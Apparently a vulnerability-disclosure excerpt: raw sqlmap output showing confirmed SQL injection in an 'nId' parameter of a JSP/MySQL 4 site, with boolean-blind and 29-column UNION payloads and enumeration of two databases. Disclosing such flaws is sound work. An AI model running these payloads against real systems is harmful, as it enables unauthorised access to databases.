 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:13:29
[20:13:29] [INFO] resuming back-end DBMS 'mysql'
[20:13:29] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: nId
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: nId=760 AND 5775=5775
    Type: UNION query
    Title: MySQL UNION query (NULL) - 29 columns
    Payload: nId=760 UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x71746a7271,0x
7253427962627949667a,0x71667a6571),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---
[20:13:34] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 4
[20:13:34] [WARNING] information_schema not available, back-end DBMS is MySQL <
5. database names will be fetched from 'mysql' database
[20:13:35] [INFO] the SQL query used returns 2 entries
[20:13:37] [INFO] retrieved: test
[20:13:38] [INFO] retrieved: test\\\\_%
available databases [2]:
[*] test
[*] test\\_%
www.wooyun.org